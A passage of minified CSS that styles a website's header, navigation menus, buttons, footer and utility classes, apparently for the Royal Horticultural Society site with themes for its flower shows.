0 0 0 1px #b5cbc8;box-shadow:inset 0 0 0 1px #b5cbc8}.header-scope .nav-card:hover{background-color:#006e50}.header-scope .nav-card:hover .nav-card__heading,.header-scope .nav-card:hover .nav-card__text{color:#fff}.header-scope .nav-card:focus-within{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-card__img{margin-bottom:.809rem}.header-scope .nav-card__body{padding-right:.3125rem;padding-left:.3125rem;display:block}@media screen and (min-width: 61.25em){.header-scope .nav-card__body{padding-right:.625rem;padding-left:.625rem}}.header-scope .nav-card__body--responsive{font-size:1rem}@media screen and (min-width: 61.25em){.header-scope .nav-card__body--responsive{font-size:1.125rem}}.header-scope .nav-card__heading{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width: 46.25em){.header-scope .nav-card__heading{font-size:1.25rem;line-height:1.6}}@media screen and (min-width: 61.25em){.header-scope .nav-card__heading{font-size:1.375rem;line-height:1.4545454545}}.header-scope .nav-card__text{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width: 46.25em){.header-scope .nav-card__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){.header-scope .nav-card__text{font-size:1.1458333333rem;line-height:1.3090909091}}.header-scope .nav-dropdown{padding:.625rem;background-color:#e7eeed}@media (min-width: 61.25em){.header-scope .nav-dropdown{display:none}}.header-scope .nav-form-button{color:#006e50;border:1px solid transparent;padding:.5rem .25rem;display:block;float:right;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;font-size:1.125rem;text-align:center;line-height:1.125;text-decoration:none}.header-scope .nav-form-button:focus{color:#006e50;border:1px solid #fff}.header-scope .nav-form-button:hover{background-color:#fff;color:#006e50}@media (min-width: 30em){.header-scope .nav-form-button{padding-right:.75rem;padding-left:.75rem}}.header-scope .nav-form-button:after{font-weight:900}.header-scope .is-active>.nav-form-button:after{content:""}.header-scope .nav-form-button:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-form-button--action{color:#006e50;border:1px solid transparent}.header-scope .nav-form-button--action:focus{color:#006e50;border:1px solid #fff}.header-scope .nav-form-button--action:hover{background-color:#fff;color:#006e50}.header-scope .nav-form-button--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-form-button--nav:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-form-button--join{background-color:#e83458;border:1px solid #e83458;color:#fff}.header-scope .nav-form-button--join:hover{color:#e83458;background-color:#fff}.header-scope .nav-form-button--join:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.4em}.header-scope .nav-form-button--join span{font-weight:400}.header-scope .nav-form-button--fw{width:1.875em;text-align:center}@media (min-width: 30em){.header-scope .nav-form-button--fw{width:2.5em}}.header-scope .nav-panel{display:block;width:100%;color:#fff;background-color:#578a83;border-color:#578a83}.header-scope .nav-panel:hover{color:#006e50;background-color:#fff}.header-scope .nav-panel:focus-within{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-panel__content{padding:1rem}.header-scope .nav-panel__heading{color:#fff}.header-scope .nav-panel:hover .nav-panel__heading{color:#006e50}.header-scope .nav-panel__body{color:#fff}.header-scope .nav-panel__body,.header-scope .nav-panel__body>:last-child{margin-bottom:0}.header-scope .nav-panel:hover .nav-panel__body{color:#006e50}.header-scope .nav-tile{padding-right:.625rem;padding-bottom:.625rem;padding-left:.625rem;display:block;width:100%}.header-scope .nav-tile:hover{color:#fff;background-color:#578a83}.header-scope .nav-tile:hover.t-chelsea{background-color:#623a7d}.header-scope .nav-tile:hover.t-hampton{background-color:#9e1f4b}.header-scope .nav-tile:hover.t-tatton{background-color:#3b6b58}.header-scope .nav-tile:hover.t-malvern-spring{background-color:#4570b4}.header-scope .nav-tile:hover .nav-tile__heading,.header-scope .nav-tile:hover .nav-tile__text{color:#fff}.header-scope .nav-tile:focus-within{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-tile__content{padding-top:.625rem;border-top:2px solid #578a83}.header-scope .nav-tile__content.t-chelsea{border-color:#623a7d}.header-scope .nav-tile__content.t-hampton{border-color:#9e1f4b}.header-scope .nav-tile__content.t-tatton{border-color:#3b6b58}.header-scope .nav-tile__content.t-malvern-spring{border-color:#4570b4}.header-scope .nav-tile__heading,.header-scope .nav-tile__text{font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}.header-scope .nav-tile__heading--theme,.header-scope .nav-tile__text--theme{color:#006e50}.header-scope .nav-tile__heading--theme.t-chelsea,.header-scope .nav-tile__text--theme.t-chelsea{color:#623a7d}.header-scope .nav-tile__heading--theme.t-hampton,.header-scope .nav-tile__text--theme.t-hampton{color:#9e1f4b}.header-scope .nav-tile__heading--theme.t-tatton,.header-scope .nav-tile__text--theme.t-tatton{color:#3b6b58}.header-scope .nav-tile__heading--theme.t-malvern-spring,.header-scope .nav-tile__text--theme.t-malvern-spring{color:#4570b4}.header-scope .nav-tile__heading{margin-top:0;font-weight:400}.header-scope .nav-site{position:relative;-webkit-backface-visibility:hidden}.header-scope .is-menu-scrolled .nav-site{position:fixed;top:0;right:0;left:0;-webkit-box-shadow:0 2px 4px 2px rgba(0,0,0,.12);box-shadow:0 2px 4px 2px #0000001f;z-index:99}.header-scope .is-menu-open.is-menu-scrolled .nav-site{position:relative;inset:auto;-webkit-box-shadow:none;box-shadow:none}.header-scope .nav-site a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-site__outer{position:relative;background-color:transparent}.header-scope .nav-site__outer:before{content:"";position:absolute;bottom:0;width:100%;height:1px;background:#b5cbc8}.header-scope .is-menu-scrolled .nav-site__outer{background-color:#fff}.header-scope .nav-site__wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.header-scope .nav-site__wrapper:after{clear:both;content:"";display:table}@media (min-width: 30em){.header-scope .nav-site__wrapper{padding:0 1rem}}@media (min-width: 46.25em){.header-scope .nav-site__wrapper{padding:0 2rem}}@media (min-width: 61.25em){.header-scope .nav-site__wrapper{padding:0 3rem}}@media (min-width: 81.25em){.header-scope .nav-site__wrapper{padding:0 3rem}}.header-scope .is-menu-scrolled .nav-site__wrapper{padding:0}.header-scope .nav-site__list{padding:0;margin:0;list-style:none;position:relative;display:none}.header-scope .nav-site__list>li{margin-left:0}@media (min-width: 61.25em){.header-scope .nav-site__list{display:block}}.header-scope .nav-site__list--alt{display:block}.header-scope .nav-site__list--ext{display:none;float:right;font-size:1rem}@media (min-width: 61.25em){.header-scope .nav-site__list--ext{display:block}.header-scope .is-menu-scrolled .nav-site__list--ext{float:left;border-left:1px solid #b5cbc8}}.header-scope .nav-site__item{float:left;margin-bottom:0}.header-scope .nav-site__list--alt .nav-site__item{display:none}.header-scope .is-menu-scrolled .nav-site__list--alt .nav-site__item{display:block}.header-scope .nav-site__item a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-site__link{font-size:1.0135135135rem;display:block;height:48px;min-width:48px;padding:0 .75em;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#006e50;line-height:48px;text-decoration:none}@media screen and (min-width: 46.25em){.header-scope .nav-site__link{font-size:1.0416666667rem}}@media screen and (min-width: 61.25em){.header-scope .nav-site__link{font-size:1.1458333333rem}}.header-scope .nav-site__link:visited,.header-scope .nav-site__link:active,.header-scope .nav-site__link:focus{color:#006e50}.header-scope .nav-site__link:hover{color:#3b3630;background-color:transparent;text-decoration:none}.header-scope .nav-site__link.is-active,.header-scope .is-active>.nav-site__link{color:#006e50;background-color:#e7eeed;text-decoration:none}@media (min-width: 46.25em){.header-scope .nav-site__link{position:relative;height:64px;line-height:52px;min-width:52px;color:#006e50;border:1px solid transparent}.header-scope .is-menu-scrolled .nav-site__link{padding-right:.375em;padding-left:.375em;height:52px}.header-scope .nav-site__link.is-active,.header-scope .is-active>.nav-site__link{background-color:transparent}.header-scope .is-menu-open .nav-site__link.is-active,.header-scope .is-menu-open .is-active>.nav-site__link{background-color:#e7eeed;border:#b5cbc8 1px solid;border-bottom:1px solid #e7eeed}}@media (min-width: 61.25em){.header-scope .is-menu-scrolled .nav-site__link{padding-right:.5em;padding-left:.5em;font-size:1.125rem}}@media (min-width: 81.25em){.header-scope .is-menu-scrolled .nav-site__link{padding-right:.875em;padding-left:.875em}}.header-scope .nav-site__link--home:after{content:"";font-size:30px;font-family:rhs-icons}.header-scope .nav-site__link--nav:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .is-active>.nav-site__link--nav:after{content:""}.header-scope .nav-site__link--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .is-active>.nav-site__link--search:after{content:""}.header-scope .nav-site__link--user:after{content:"";position:relative;top:-.0625em;font-family:rhs-icons;font-size:1rem}@media (min-width: 61.25em){.header-scope .nav-site__link--user:after{margin-left:.4em}}.header-scope .nav-site__list--alt .nav-site__link{margin-right:1px;padding:0;width:40px;font-weight:400;font-size:1.25rem;text-align:center}.header-scope .nav-site__toolbar{display:none}.header-scope .is-menu-scrolled .nav-site__toolbar{display:block;float:right}.header-scope .nav-sub{background-color:#e7eeed}.header-scope .nav-sub__bar{height:3rem;overflow:hidden}@media (min-width: 46.25em){.header-scope .nav-sub__bar{height:3.9375rem}}.header-scope .nav-sub__items{padding:0;list-style:none;position:relative;display:block;margin:0;background-color:#e7eeed}.header-scope .nav-sub__items>li{margin-left:0}.header-scope .nav-sub__items--secondary{float:right}.header-scope .nav-sub__item{display:block;float:left;margin:0;border-right:1px solid #fff}.header-scope .nav-sub__items--secondary .nav-sub__item:last-child{border:0}.header-scope .nav-sub__item a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-sub__root{font-size:.822590304rem;line-height:1.215672;padding:.65rem;position:relative;display:table;min-height:3rem;color:#3b3630;line-height:1.125;text-decoration:none;cursor:pointer}@media screen and (min-width: 46.25em){.header-scope .nav-sub__root{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .nav-sub__root{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width: 30em){.header-scope .nav-sub__root{padding:.75rem}}@media (min-width: 46.25em){.header-scope .nav-sub__root{min-height:3.9375rem}}.header-scope .nav-sub__root:hover{color:#006e50}.header-scope .is-active .nav-sub__root{background-color:#fff;color:#006e50}.header-scope .nav-sub__root:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-sub__text{display:table-cell;padding-left:.25rem;font-weight:600;vertical-align:middle}.header-scope .nav-sub__icon{font-size:1.0135135135rem;line-height:1.11;position:relative;display:table-cell;top:-.0625rem;vertical-align:middle}@media screen and (min-width: 46.25em){.header-scope .nav-sub__icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){.header-scope .nav-sub__icon{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width: 30em){.header-scope .nav-sub__icon{padding-right:.5rem}}.header-scope .nav-sub__icon:after{font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-sub__icon--home:after{content:"";font-weight:400}.header-scope .nav-sub__icon--signout:after{content:""}.header-scope .nav-sub-panel{display:none;background-color:#fff}.header-scope .nav-sub-panel:after{clear:both;content:"";display:table}.header-scope .nav-sub-panel.is-active{display:block}.header-scope .nav-sub-panel__content{-webkit-transition:opacity .5s ease-in;transition:opacity .5s ease-in;padding:.5rem 1rem;opacity:0}@media (min-width: 30em){.header-scope .nav-sub-panel__content{padding:0}}.header-scope .nav-sub-panel.is-active .nav-sub-panel__content{opacity:1}.header-scope .nav-sub-panel__items{padding:0;margin:0;list-style:none}.header-scope .nav-sub-panel__items>li{margin-left:0}.header-scope .nav-sub-panel__items:after{clear:both;content:"";display:table}.header-scope .nav-sub-panel__items>li{margin-bottom:0}.header-scope .nav-sub-panel__item{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width: 46.25em){.header-scope .nav-sub-panel__item{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .nav-sub-panel__item{font-size:.9548611111rem;line-height:1.0472727273}}.header-scope .nav-sub-panel__item a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}@media (min-width: 30em){.header-scope .nav-sub-panel__item{display:inline-block;float:left;margin-right:2.1875rem}}.header-scope .nav-sub-panel__item-link{padding:.5rem;margin:0 -.5rem;display:table;color:#3b3630;text-decoration:none}@media (min-width: 30em){.header-scope .nav-sub-panel__item-link{padding:1rem;margin:0 -1rem}}.header-scope .nav-sub-panel__item-link:hover{color:#37aa46;cursor:pointer}.header-scope .nav-sub-panel__item.is-active .nav-sub-panel__item-link{color:#a5195a}.header-scope .nav-sub-panel__item-link:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-sub-panel__item-icon{position:relative;display:table-cell;padding-right:.5rem;font-size:1.125rem}@media (min-width: 30em){.header-scope .nav-sub-panel__item-icon{font-size:1.25rem}}@media (min-width: 61.25em){.header-scope .nav-sub-panel__item-icon{display:inline;top:.1875rem;font-size:1.35rem}}.header-scope .nav-sub-panel__item-text{display:table-cell;font-weight:600;vertical-align:middle}@media (min-width: 61.25em){.header-scope .nav-sub-panel__item-text{display:inline;vertical-align:initial}}.header-scope .form-btn__icon{font-size:.85em;font-weight:400}.header-scope .form-btn__icon i[class^=fa],.header-scope .form-btn__icon .rhs-icon{line-height:1;vertical-align:baseline}.header-scope .form-btn__icon:only-child i[class^=fa],.header-scope .form-btn__icon:only-child .rhs-icon{font-size:120%}.header-scope .form-btn__icon+.form-btn__text,.header-scope .form-btn__text+.form-btn__icon{padding-left:.5em}.header-scope .banner{position:relative;width:100%;height:204px;margin-bottom:1.618rem;background-repeat:no-repeat;background-position:50%;background-size:cover}.header-scope .banner--fit-content{height:auto}.header-scope .banner p{margin-bottom:.5rem}.header-scope .banner .button,.header-scope .section .banner{margin-bottom:0}.header-scope .banner__bg{position:absolute;inset:0;background-position:top;background-repeat:no-repeat;background-size:cover}.header-scope .btn-list{padding:0;margin:0;list-style:none;width:100%}.header-scope .btn-list>li{margin-left:0}.header-scope .btn-list__item{margin-bottom:.4166666667rem}.header-scope .btn-list__item:last-child{margin-bottom:0}.header-scope .btn-list__link{position:relative;display:block;padding:.8125rem;background-color:#006e50;color:#fff;text-decoration:none;-webkit-transition-delay:0;transition-delay:0}.header-scope .btn-list__link:visited{color:#fff}.header-scope .btn-list__link:hover{background-color:#fff;color:#006e50}.header-scope .btn-list__link .fa{position:absolute;top:50%;right:1rem;margin-top:-.5em}.header-scope .btn-list__link--icon{padding-right:2.4em}.header-scope .btn-list__link--transparent{color:#006e50;background-color:transparent;border:1px solid #006e50}.header-scope .btn-list__link--transparent:visited{color:#006e50}.header-scope .btn-list__link--transparent:hover{background-color:#006e50;color:#fff}.header-scope .button__icon{margin-left:-.5rem;font-size:.85em;font-weight:400}.header-scope .button__icon:only-child{font-size:120%;margin:0 -2rem}.header-scope .button__icon[class*=button__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .button__icon--right:after{content:""}.header-scope .button__icon--external:after{content:""}.header-scope .button__icon+.button__text,.header-scope .button__text+.button__icon{padding-left:.25rem}.header-scope .button__text+.button__icon{margin-left:0;margin-right:-.25em}.header-scope .button--small .button__icon{margin-left:-.125rem}.header-scope .button--small .button__icon:only-child{margin-right:-.25rem;margin-left:-.25rem;font-size:100%}.header-scope .button--small .button__icon+.button__text,.header-scope .button--small .button__text+.button__icon{padding-left:.125rem}.header-scope .button--small .button__text+.button__icon{margin-left:0;margin-right:-.125em}.header-scope .button--secondary.button--ghost{color:#fff;background:0 0;border:1px solid #fff}.header-scope .button--secondary.button--ghost:not([disabled]):hover,.header-scope .button--secondary.button--ghost:not([disabled]):focus{color:#fff;background:0 0;border-color:#fff}.header-scope .button--secondary.button--ghost:not([disabled]):focus{background:0 0}.header-scope .button--secondary.button--ghost:not([disabled]):active,.header-scope .button--secondary.button--ghost:not([disabled]).is-active{color:#fff;background:0 0}.header-scope .button--secondary.button--ghost:disabled,.header-scope .button--secondary.button--ghost[disabled]{color:#fff}.header-scope .button--w-100{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.header-scope .button--w-100 .button__text{-ms-flex-preferred-size:100%;flex-basis:100%;text-align:center}.header-scope .button svg{width:1.3em;height:1.3em;margin:-.0625em .375em -.0625em -.25em;vertical-align:middle;fill:#006e50}.header-scope input::-webkit-calendar-picker-indicator{display:none}.header-scope .footer{margin-top:2rem;margin:0;background-color:#004447}.header-scope .footer__row-footer{padding-top:1rem;background-image:url(/img/footer/bg-pattern.png);background-size:cover;background-repeat:no-repeat}@media (min-width: 46.25em){.header-scope .footer__row-footer{padding-top:1.5rem}}.header-scope .footer__useful{margin-bottom:2rem}.header-scope .footer__useful,.header-scope .footer__reg,.header-scope .footer__copyright{font-size:.822590304rem;line-height:1.215672;color:#fff}@media screen and (min-width: 46.25em){.header-scope .footer__useful,.header-scope .footer__reg,.header-scope .footer__copyright{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .footer__useful,.header-scope .footer__reg,.header-scope .footer__copyright{font-size:.9548611111rem;line-height:1.0472727273}}.header-scope .footer__useful a,.header-scope .footer__reg a,.header-scope .footer__copyright a{color:#fff}.header-scope .footer__useful a:focus-visible,.header-scope .footer__reg a:focus-visible,.header-scope .footer__copyright a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .footer__useful a:hover,.header-scope .footer__reg a:hover,.header-scope .footer__copyright a:hover{color:#f2ec86}.header-scope .icon{display:inline-block}.header-scope .label{padding:.25em .4em;display:inline-block;margin-right:.5rem;line-height:1;color:#3b3630;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:400;font-size:.822590304rem;line-height:1.215672;text-align:center;text-decoration:none;white-space:nowrap;vertical-align:baseline;background-color:#e7eeed}@media screen and (min-width: 46.25em){.header-scope .label{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .label{font-size:.9548611111rem;line-height:1.0472727273}}.header-scope a.label{color:#fff;background-color:#006e50}.header-scope a.label:hover,.header-scope a.label:focus{color:#fff;background-color:#37aa46;text-decoration:none;cursor:pointer}.header-scope .label:empty{display:none}.header-scope .panel{width:100%;background-color:#e7eeed}.header-scope .panel__content{padding:.809rem}@media screen and (min-width: 30em){.header-scope .panel__content{padding:1.618rem}}.header-scope .panel--white{background-color:#fff}.header-scope .site-header{border-bottom:1px solid #b5cbc8}@media (min-width: 61.25em){.header-scope .site-header{border-bottom:0}}.header-scope .is-menu-scrolled.is-menu-open .site-header{display:none}.header-scope .site-header__logo{margin-top:1.3125rem;margin-bottom:1.0625rem;display:inline-block;width:5em}@media (min-width: 61.25em){.header-scope .site-header__logo{margin-top:2rem;margin-bottom:.75rem;width:5.375em}}@media (min-width: 61.25em){.header-scope .site-header__toolbar{padding-top:.809rem}}.header-scope .site-logo{height:44px;width:102px;max-width:364px;display:block;background:url(/ui-assets/rhs-logo.svg) no-repeat top left;background-size:contain}.header-scope .site-logo--fluid{height:0;width:auto;padding-bottom:43.137254902%;overflow:hidden}.header-scope .site-logo:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .toolbar--primary .nav-form-button,.header-scope .toolbar--sticky .nav-form-button{padding-top:0;padding-bottom:0;height:48px;line-height:44px}@media (min-width: 46.25em){.header-scope .toolbar--primary .nav-form-button,.header-scope .toolbar--sticky .nav-form-button{height:52px;line-height:48px}}.header-scope .toolbar--sticky .toolbar__list-item{margin:0}@media screen and (min-width: 46.25em){.header-scope .toolbar--sticky-search .nav-form-button{background-color:#00a175}}.header-scope .toolbar__list{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none;vertical-align:top;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}.header-scope ul li.toolbar__list-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin:.25rem 0 .25rem .25rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-scope .toolbar__list-item--search{width:100%;max-width:18rem}@-webkit-keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}@keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}.header-scope .c-card-alert{padding:.5rem;width:100%;background-color:#dcefe2;border:1px solid #b5cbc8}.header-scope .c-card-alert--theme-light{background-color:#fff}@-webkit-keyframes show-nav-cto{0%{opacity:0}to{opacity:1}}@keyframes show-nav-cto{0%{opacity:0}to{opacity:1}}.header-scope .t-chelsea h1{color:#623a7d}.header-scope .t-hampton h1{color:#9e1f4b}.header-scope .t-tatton h1{color:#3b6b58}.header-scope .t-malvern-spring h1{color:#4570b4}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.header-scope .fa,.header-scope .fal{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.header-scope .fa-sm{font-size:.875em}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.header-scope .sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header-scope button::-moz-focus-inner{padding:0;border:0}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@font-face{font-family:rhs-icons;src:url(/ui-assets/fonts/rhs-icons.woff2) format("woff2"),url(/ui-assets/fonts/rhs-icons.woff) format("woff"),url(/ui-assets/fonts/rhs-icons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.header-scope .rhs-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.header-scope .rhs-icon{font-family:rhs-icons;font-weight:400}.header-scope .rhs-icon-user:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/ui-assets/fonts/fa-light-300.woff2) format("woff2"),url(/ui-assets/fonts/fa-light-300.woff) format("woff"),url(/ui-assets/fonts/fa-light-300.ttf) format("truetype");font-weight:300;font-style:normal;font-display:block}.header-scope .fal{font-family:"Font Awesome 5 Pro";font-weight:300}.header-scope .fa-external-link:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/ui-assets/fonts/fa-solid-900.woff2) format("woff2"),url(/ui-assets/fonts/fa-solid-900.woff) format("woff"),url(/ui-assets/fonts/fa-solid-900.ttf) format("truetype");font-weight:900;font-style:normal;font-display:block}.header-scope .fa{font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .fa-angle-double-up:before{content:""}.header-scope .fa-angle-right:before{content:""}.header-scope .fa-chevron-right:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/ui-assets/fonts/fa-regular-400.woff2) format("woff2"),url(/ui-assets/fonts/fa-regular-400.woff) format("woff"),url(/ui-assets/fonts/fa-regular-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.header-scope .fa-external-link-alt:before{content:""}.header-scope .fa-search:before{content:""}.header-scope .fa-sign-out:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";src:url(/ui-assets/fonts/fa-brands-400.woff2) format("woff2"),url(/ui-assets/fonts/fa-brands-400.woff) format("woff"),url(/ui-assets/fonts/fa-brands-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.header-scope .u-cursor-pointer{cursor:pointer}.header-scope .u-faux-block-link{position:relative}.header-scope .u-faux-block-link a{position:relative;z-index:1}.header-scope .u-faux-block-link__overlay{inset:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}.header-scope a.u-faux-block-link__overlay{position:absolute;z-index:0;opacity:0}.header-scope a.u-faux-block-link__overlay:focus{outline:0}.header-scope .u-m-0{margin:0!important}.header-scope .u-m-b-0{margin-bottom:0!important}.header-scope .u-m-b-1{margin-bottom:.4045rem!important}.header-scope .u-m-x-1{margin-right:.4045rem!important;margin-left:.4045rem!important}.header-scope .u-m-y-1{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.header-scope .u-m-t-2{margin-top:.809rem!important}.header-scope .u-m-b-2{margin-bottom:.809rem!important}.header-scope .u-m-l-2{margin-left:.809rem!important}.header-scope .u-m-y-2{margin-top:.809rem!important;margin-bottom:.809rem!important}.header-scope .u-m-x-3{margin-right:1.618rem!important;margin-left:1.618rem!important}.header-scope .u-p-1{padding:.4045rem!important}.header-scope .u-p-t-1{padding-top:.4045rem!important}.header-scope .u-p-x-2{padding-right:.809rem!important;padding-left:.809rem!important}@media (min-width: 30em){.header-scope .u-p-t-2-sm{padding-top:.809rem!important}}@media (min-width: 46.25em){.header-scope .u-p-x-3-md{padding-right:1.618rem!important;padding-left:1.618rem!important}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.header-scope .right{float:right}.header-scope .block{display:block!important}.header-scope .hidden{display:none!important}.header-scope .flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.header-scope .show{display:block!important}.header-scope .hidden-accessible{position:absolute;left:-9999em}.header-scope .leftmargin-xs{margin-left:.5rem!important}.header-scope .rightmargin-xs{margin-right:.5rem!important}.header-scope .bottommargin-sm{margin-bottom:1rem!important}.header-scope .nopadding{padding:0!important}.header-scope .fixed{position:fixed!important}.header-scope .relative{position:relative!important}.header-scope .absolute{position:absolute!important}@media (max-width: 29.9375em){.header-scope .hidden-xs{display:none!important}}@media (min-width: 30em) and (max-width: 46.1875em){.header-scope .hidden-sm{display:none!important}}@media (min-width: 46.25em) and (max-width: 61.1875em){.header-scope .hidden-md{display:none!important}}@media (min-width: 61.25em){.header-scope .hidden-lg{display:none!important}}.header-scope .text-primary{color:#006e50!important}.header-scope .text-highlight{color:#578a83!important}.header-scope .text-white{color:#fff!important}.header-scope .text-left{text-align:left!important}.header-scope .text-center{text-align:center!important}@media (min-width: 30em){.header-scope .text-left-sm{text-align:left!important}}@media (min-width: 30em){.header-scope .text-right-sm{text-align:right!important}}.header-scope .text-xs{font-size:.822590304rem!important;line-height:1.215672!important}@media screen and (min-width: 46.25em){.header-scope .text-xs{font-size:.8680555556rem!important;line-height:1.152!important}}@media screen and (min-width: 61.25em){.header-scope .text-xs{font-size:.9548611111rem!important;line-height:1.0472727273!important}}.header-scope .small,.header-scope .text-small{font-size:1.0135135135rem!important;line-height:1.11!important}@media screen and (min-width: 46.25em){.header-scope .small,.header-scope .text-small{font-size:1.0416666667rem!important;line-height:1.44!important}}@media screen and (min-width: 61.25em){.header-scope .small,.header-scope .text-small{font-size:1.1458333333rem!important;line-height:1.3090909091!important}}.header-scope 